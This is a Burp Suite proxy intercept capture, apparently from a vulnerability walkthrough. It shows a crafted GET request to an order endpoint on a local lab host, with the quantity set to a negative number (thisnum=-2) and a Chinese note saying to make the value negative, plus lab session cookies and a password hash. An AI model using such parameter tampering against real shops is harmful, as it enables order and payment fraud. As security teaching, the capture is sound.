 Intercept HTTP history WebSockets history Options
Request to http://192.168.1.2:8088
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 GET /index.php?case=archive&act=doorders&aid=8&datatype=&buy=true&thisnum=-2 HTTP/1.1
2 Host: 192.168.1.2:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
把值修改为负数
8 Connection: close
9 Referer: http://192.168.1.2:8088/index.php?case=archive&act=show&aid=8
10 Cookie: PHPSESSID=r8kc83oopsbs9torn9ag7h7ki6; loginfalse=0; login_username=test; login_password=4fbb00fcee4bb887a9723110daa4e3a0
11 Upgrade-Insecure-Requests: 1
12
13